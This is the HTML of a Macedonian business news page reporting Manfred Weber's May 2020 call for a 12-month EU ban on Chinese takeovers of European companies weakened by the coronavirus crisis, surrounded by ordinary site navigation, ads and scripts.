	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izvoz.mk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Пребарај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-4789" class="post-4789 post type-post status-publish format-standard has-post-thumbnail hentry category-vesti category-svet" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izvoz.mk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Вести" class="entry-crumb" href="https://izvoz.mk/vesti/">Вести</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Вебер: Европа треба привремено да ги забрани преземањата од страна на кинески...</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/">Вести</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://izvoz.mk/vesti/svet/">Свет</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Вебер: Европа треба привремено да ги забрани преземањата од страна на кинески компании</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">пишува:</div> <a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-18T15:27:10+00:00" >18 мај, 2020</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25b5%25d0%25b1%25d0%25b5%25d1%2580-%25d0%25b5%25d0%25b2%25d1%2580%25d0%25be%25d0%25bf%25d0%25b0-%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b0-%25d0%25b3%25d0%25b8-%25d0%25b7%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%B5%D0%B1%D0%B5%D1%80%3A+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B0+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%BF%D1%80%D0%B8%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BE+%D0%B4%D0%B0+%D0%B3%D0%B8+%D0%B7%D0%B0%D0%B1%D1%80%D0%B0%D0%BD%D0%B8+%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BC%D0%B0%D1%9A%D0%B0%D1%82%D0%B0+%D0%BE%D0%B4+%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25b5%25d0%25b1%25d0%25b5%25d1%2580-%25d0%25b5%25d0%25b2%25d1%2580%25d0%25be%25d0%25bf%25d0%25b0-%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b0-%25d0%25b3%25d0%25b8-%25d0%25b7%25d0%25b0%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%92%D0%B5%D0%B1%D0%B5%D1%80%3A+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B0+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%BF%D1%80%D0%B8%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BE+%D0%B4%D0%B0+%D0%B3%D0%B8+%D0%B7%D0%B0%D0%B1%D1%80%D0%B0%D0%BD%D0%B8+%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BC%D0%B0%D1%9A%D0%B0%D1%82%D0%B0+%D0%BE%D0%B4+%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8 %0A%0A https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/&title=%D0%92%D0%B5%D0%B1%D0%B5%D1%80%3A+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B0+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%BF%D1%80%D0%B8%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BE+%D0%B4%D0%B0+%D0%B3%D0%B8+%D0%B7%D0%B0%D0%B1%D1%80%D0%B0%D0%BD%D0%B8+%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BC%D0%B0%D1%9A%D0%B0%D1%82%D0%B0+%D0%BE%D0%B4+%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Вебер: Европа треба привремено да ги забрани преземањата од страна на кинески компании&body=https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%92%D0%B5%D0%B1%D0%B5%D1%80%3A+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B0+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%BF%D1%80%D0%B8%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BE+%D0%B4%D0%B0+%D0%B3%D0%B8+%D0%B7%D0%B0%D0%B1%D1%80%D0%B0%D0%BD%D0%B8+%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BC%D0%B0%D1%9A%D0%B0%D1%82%D0%B0+%D0%BE%D0%B4+%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8 https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450-696x392.jpg" srcset="https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450-696x392.jpg 696w, https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450-300x169.jpg 300w, https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450-768x432.jpg 768w, https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450-747x420.jpg 747w, https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450.jpg 800w" sizes="(max-width: 696px) 100vw, 696px" alt="" title=""/></a></div>
            <p>Европската унија треба да воведе привремена забрана за преземање страна на кинески компании на компании во ЕУ кои во моментот се потценети или имаат деловни проблеми заради кризата со коронавирус, изјави лидерот на најголемата политичка алијанса во Европскиот парлемент, објавува <span style="color: #000000;"><strong>Euroaktiv.</strong></span>
<p>Манфред Вебер, германски конзервативец и шеф на централно-десничарската групација ЕПП во парламентот на ЕУ, за германскиот весник „Велт ам Сонтаг“ изјави дека е за воведување на 12 месечна забрана за кинеските инвеститори кои сакаат да купат европски фирми.
<p>„Мораме да видиме дека кинеските компании, делумно со поддршка на државните фондови, сè повеќе се обидуваат да откупуваат европски компании кои се евтини закупување или кои влегоа во економски проблеми ззаради кризата со коронавирус“, смета Вебер.<div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<p>Затоа, Европската унија треба да реагира на координиран начин и да стави крај на „кинеската шопинг турнеја“ со наметнување 12 месечен мораториум за продажба на европски компании сè додека кризата со коронавирус не заврши, рече Вебер.<br />
„Мораме да се заштитиме“, смета Вебер.
<p>Кина и ЕУ започнаа преговори за сеопфатен договор за инвестирање во 2013 година, и од тогаш одржаа бројни рунди разговори.<div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<p>Една од точките на кои запнаа преговорите вклучуваа реципрочен пристап до пазарот.
<p>„Кина ќе биде нашиот најголем конкурент во иднина, во економски, социјален и политички план“, рече Вебер.
<p>„Ја гледам Кина како стратешки конкурент за Европа, што претставува авторитарен модел на општеството, која сака да ја прошири својата моќ и да ги замени САД како водечка моќ“.<div class="g g-7"><div class="g-single a-44"><!-- (c) 2000-2025 Gemius SA version 2.0: /www.izvoz.mk/300x250, Stopanska Komora Vodic za dekarbonizacija -->
<div class="gdedisplay" data-host="bggde.adocean.pl" data-proto="https" data-id="4a2nL29Il8yUd4vh1SyweJBVMrdPQP6GOWfmvoGlq4v.H7" data-noncookie="false" data-cmp="false" data-gdpr-consent="" data-forward="[GDE_CLICK_FORWARD]"></div>
<script type="text/javascript">
(_gdeaq = window._gdeaq || []).push(['display']);
</script>
<script type="text/javascript" src="https://gdebg.hit.gemius.pl/gdejs/xgde.js"></script></div></div>
<p>Европа треба да ја сфати сериозно Кина и да покаже почит кон земјата како светска моќ, „но пред сè ние треба да бидеме будни“, рече Вебер.
<p>Германската влада минатиот месец да ги заостри правилата за заштита на домашните фирми од несакани преземања на инвеститорите од земји кои не се од Европската унија.
<p>Овој потег доаѓа во време кога најголемата економија во Европа и ЕУ како целина ги преиспитуваат односите со Кина во услови на зголемени инвестиции во критичните сектори од кинески државни претпријатија.
<p>Германските власти го опишаа кинеското преземање во 2016 година на баварската роботска фирма Кука како повик за будење што ја потенцираше потребата за заштита на стратешките делови на економијата.
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Сподели</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25b5%25d0%25b1%25d0%25b5%25d1%2580-%25d0%25b5%25d0%25b2%25d1%2580%25d0%25be%25d0%25bf%25d0%25b0-%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b0-%25d0%25b3%25d0%25b8-%25d0%25b7%25d0%25b0%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%92%D0%B5%D0%B1%D0%B5%D1%80%3A+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B0+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%BF%D1%80%D0%B8%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BE+%D0%B4%D0%B0+%D0%B3%D0%B8+%D0%B7%D0%B0%D0%B1%D1%80%D0%B0%D0%BD%D0%B8+%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BC%D0%B0%D1%9A%D0%B0%D1%82%D0%B0+%D0%BE%D0%B4+%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8&url=https%3A%2F%2Fizvoz.mk%2F%25d0%25b2%25d0%25b5%25d0%25b1%25d0%25b5%25d1%2580-%25d0%25b5%25d0%25b2%25d1%2580%25d0%25be%25d0%25bf%25d0%25b0-%25d1%2582%25d1%2580%25d0%25b5%25d0%25b1%25d0%25b0-%25d0%25bf%25d1%2580%25d0%25b8%25d0%25b2%25d1%2580%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25bd%25d0%25be-%25d0%25b4%25d0%25b0-%25d0%25b3%25d0%25b8-%25d0%25b7%25d0%25b0%2F&via=%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%9C%D0%9A">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%92%D0%B5%D0%B1%D0%B5%D1%80%3A+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B0+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%BF%D1%80%D0%B8%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BE+%D0%B4%D0%B0+%D0%B3%D0%B8+%D0%B7%D0%B0%D0%B1%D1%80%D0%B0%D0%BD%D0%B8+%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BC%D0%B0%D1%9A%D0%B0%D1%82%D0%B0+%D0%BE%D0%B4+%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8 %0A%0A https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/&title=%D0%92%D0%B5%D0%B1%D0%B5%D1%80%3A+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B0+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%BF%D1%80%D0%B8%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BE+%D0%B4%D0%B0+%D0%B3%D0%B8+%D0%B7%D0%B0%D0%B1%D1%80%D0%B0%D0%BD%D0%B8+%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BC%D0%B0%D1%9A%D0%B0%D1%82%D0%B0+%D0%BE%D0%B4+%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Вебер: Европа треба привремено да ги забрани преземањата од страна на кинески компании&body=https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%D0%92%D0%B5%D0%B1%D0%B5%D1%80%3A+%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D0%B0+%D1%82%D1%80%D0%B5%D0%B1%D0%B0+%D0%BF%D1%80%D0%B8%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%BE+%D0%B4%D0%B0+%D0%B3%D0%B8+%D0%B7%D0%B0%D0%B1%D1%80%D0%B0%D0%BD%D0%B8+%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BC%D0%B0%D1%9A%D0%B0%D1%82%D0%B0+%D0%BE%D0%B4+%D1%81%D1%82%D1%80%D0%B0%D0%BD%D0%B0+%D0%BD%D0%B0+%D0%BA%D0%B8%D0%BD%D0%B5%D1%81%D0%BA%D0%B8+%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8 https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izvoz.mk/author/izvoz-mk/">ИзвозМК</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="datePublished" content="2020-05-18T15:27:10+00:00"><meta itemprop="dateModified" content="2020-05-18T15:32:08+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izvoz.mk/%d0%b2%d0%b5%d0%b1%d0%b5%d1%80-%d0%b5%d0%b2%d1%80%d0%be%d0%bf%d0%b0-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d0%bd%d0%be-%d0%b4%d0%b0-%d0%b3%d0%b8-%d0%b7%d0%b0/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/01/logo-glavno-izvoz.jpg"></span><meta itemprop="name" content="ИзвозМК"></span><meta itemprop="headline " content="Вебер: Европа треба привремено да ги забрани преземањата од страна на кинески компании"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izvoz.mk/wp-content/uploads/2020/05/Weber_mask-800x450.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts tdi_7_1b4 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_7_1b4" ><script>var block_tdi_7_1b4 = new tdBlock();
block_tdi_7_1b4.id = "tdi_7_1b4";
block_tdi_7_1b4.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_7_1b4","td_column_number":3,"live_filter_cur_post_id":4789,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_7_1b4","tdc_css_class_style":"tdi_7_1b4_rand_style"}';
block_tdi_7_1b4.td_column_number = "3";
block_tdi_7_1b4.block_type = "td_block_related_posts";
block_tdi_7_1b4.post_count = "9";
block_tdi_7_1b4.found_posts = "3961";
block_tdi_7_1b4.header_color = "";
block_tdi_7_1b4.ajax_pagination_infinite_stop = "";
block_tdi_7_1b4.max_num_pages = "441";
tdBlocksArray.push(block_tdi_7_1b4);
